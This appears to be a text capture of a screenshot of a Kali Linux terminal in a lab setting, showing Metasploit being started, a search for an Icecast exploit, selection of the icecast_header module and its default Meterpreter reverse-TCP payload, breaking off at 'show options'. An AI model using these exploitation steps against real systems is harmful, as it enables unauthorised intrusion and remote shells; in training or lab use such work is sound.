 1 2 3 4 3 10.10.14.97 13:49
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: You can use help to view all available commands
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.4.38-dev                          ]
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post       ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search icecast
Matching Modules
================
   #  Name                                 Disclosure Date  Rank   Check  Description
   -  ----                                 ---------------  ----   -----  -----------
   0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options